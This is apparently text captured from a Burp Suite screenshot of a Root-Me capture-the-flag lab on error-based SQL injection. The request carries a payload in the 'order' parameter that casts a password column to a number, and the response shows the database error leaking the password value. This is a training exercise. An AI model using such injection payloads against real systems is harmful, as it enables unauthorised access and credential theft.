 Burp Suite Professional v2.0.11beta - rootme - licensed to EXP
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Sqlmap
39 × 40 × ...
Go Cancel < ▼ > ▼ Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET request to /web-serveur/ch34/
Type Name Value
URL action contents
URL order ,(CAST(CHR(62)||(SELECT p455w0rd_c0l FROM m3mbr35t4bl3) AS NUMERIC))
Cookie PHPSESSID serhphl1t8lh1o64iekurmn3v5
Cookie uid wKgbZFyJAOy9u36ABBY3Ag==
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 16:30:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 484
<html>
<header><title>SQL injection - error based</title></header>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h3><a href="?action=login">Authentication</a>&nbsp;|&nbsp;<a
href="?action=contents&order=ASC">Contents</a></h3><hr /><h3>Contents
List</h3>ERROR:  invalid input syntax for type numeric:
">1a2BdKT5DIx3qxQN3UaC"</body></html>